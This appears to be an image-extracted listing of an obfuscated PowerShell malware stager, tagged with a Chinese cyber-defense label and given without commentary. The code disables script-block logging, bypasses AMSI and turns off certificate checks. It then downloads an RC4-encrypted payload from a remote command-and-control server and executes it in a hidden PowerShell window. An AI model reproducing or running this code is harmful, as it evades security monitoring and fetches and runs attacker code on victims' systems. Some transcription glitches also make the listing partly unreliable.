 1 c:\wiNdoWs\SYstEM32\CMD /c "SEt mzaq=
${8tNZ71}=[tYpe]("COLLECtIoNS.gEnERiC.DicTiOnARy[StRIng,sYStEM.OBject") ;
2 .("SET) ("34Z") ( [tYPE]("SCriptbLocK") ) ;
3 .("SET-ITem") ("VaRIAblE:7w1vGB") ( [TYPE]("REf") ) ;
4 .("set-ITem") ("VariaBLe:0lM") ( [TYPe]("sYSteM.net.ServiCepOINtmaNaGER") ) ;
5 &("Set-vARiable") ("sB7") ( [tYpE]("SYSTEM.net.WebreQuESt")) ;
6 &('sV') ('cw85') ( [Type]("system.NeT.CREDENTIalCaCHe")) ;
7 ${MP26} =[tYPE]("SysTeM.text.encodIng");
8 If(${PsvERSIonTABlE}."psVERsiON"."mAjOr" -gE 3){${Gpf}= ( .('gI')
(("VAriabLe")+':'+("7W1V")+'gb'))."vALUe"."assEmbly".("GeTType")."InVoKE"(("System.Management.Automation.Utils
"))."GetFieLD"(("cachedGroupPolicySettings"),'N'+("onPublic,Static"));
9 IF(${gPF}){${GpC}=${GpF}.("GetVAlUE")."INVOKe"(${NULl});
10 IF(${gpc}[("ScriptB")+("lockLogging")]){${GPC}["ScriptBlockLogging"]["EnableScriptBlockLogging"]=0;
11 ${Gpc}["ScriptBlockLogging"]["EnableScriptBlockInvocationLogging"]=0}${vAl}= (.('ls') ("VaRIAbLe:8tNZ71")
)."VAlUe"::("NEw")."iNVOKE"();
12 ${vAL}.("Add")."INVoKE"("EnableScriptBlockLogging 0");
13 ${VAL}.("Add")."iNVOKE"("EnableScriptBlockInvocationLogging",0);
14 ${Gpc}[HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging]=${vAL}}ELse{ (
.("VARiablE") ("34z")
)."valUE"."GetFielD"("signatures",'N'+onPublic,Static)."setValUe"(${NuLL},(.("NeW-ObjeCT")
("ColLECtiONS.GenERic.HaSHSet[sTrinG]")))} ( .("geT-varIABLe") ("7W1VGb")
)."VAlUe"."AsSEMBly".("GETType")."iNVOke"("System.Management.Automation.AmsiUtils")|.('?'){${_}}|.('%'){${_}.("G
eTFiEld")."iNVOkE"(("amsiInitFailed"),("NonPublic,Static")).("SEtValuE")."inVoKe"(${nULL},${trUe})};
15 };
16 ${0lm}::"ExpecT100coNtINuE"=0;
17 ${wc}=&("NeW-OBjECt") ("SYstEm.Net.WEbCLIENt");
18 ${U}=("Mozilla/5.0 (Windows NT 6.1;WOW64;Trident/7.0;rv:11.0) like Gecko");
19 ( &("CHiLDItEM") ("VariabLe:0Lm"))."valUE"::"SeRVErCeRtifiCATEValidAtIoNCAlLBAcK" = {${tRUe}};
20 ${wC}."headeRs".("Add")."iNVoKE"(("User-Agent"),${U});
21 ${WC}."pROXy"= ${SB7}::"DEfAuLTWEBprOxy";
22 ${wc}."PROxY"."CREDEntIaLs" = ( .("DIR") ("VARIable:cw85"))."vALUE"::"deFaulTNEtWoRKCredENTiALS";
23 ${ScRiPT:PrOXY} = ${WC}."Proxy";
24 ${K}= ${MP26}::"asciI".("GetByteS")."iNvOkE"('<YcHg+4wx!fL?A0v{SP&6s3Jb_Nh5#%/');
25 ${R}={${d},${k}=${ARgs};
26 ${S}=0..255;
27 0..255|&('%'){${j}=(${j}+${s}[${_}]+${K}[${_}%${k}."COUNT"])%256;
28 ${s}[${_}],${S}[${j}]=${S}[${j}],${S}[${_}]};
29 ${D}|.('%'){${i}=(${i}+1)%256;
30 ${H}=(${H}+${s}[${I}])%256;
31 ${S}[${i}],${s}[${H}]=${S}[${h}],${S}[${i}];
32 ${_}-bXor${s}[(${S}[${I}]+${S}[${h}])%256]}};
33 ${SeR}=("https://functiondiscovery.net:8443");
34 ${T}=("admin/get.php");
35 ${Wc}."HEadERS".("Add")."InvoKE"(("Cookie"),("session=J+kcj5bWE11g4zBLrjvZjNO296I="));
36 ${dAta}=${WC}.("DOwNLOaDDATA")."invOKe"(${seR}+${t});
37 ${IV}=${dATa}[0..3];
38 ${dATa}=${DATA}[4..${DATA}."leNGTh"];
39 -jOin[Char[]](& ${R} ${DATa} (${IV}+${K}))|&("IEX") &&SET MkW=eCHO InvoKE-expresSiOn
([ENVirONmENT]::GEtEnViRoNmENTVARiable('MzAQ','PrOceSs')) |pOWERshElL -nONiNteRaCtiv -WinDoWStyL HiDDeN
-NOexi -exEcuTIoNPol BYPAsS -NopRo - &&c:\wiNdoWs\SYstEM32\CMD /c %MKW%"
网信防务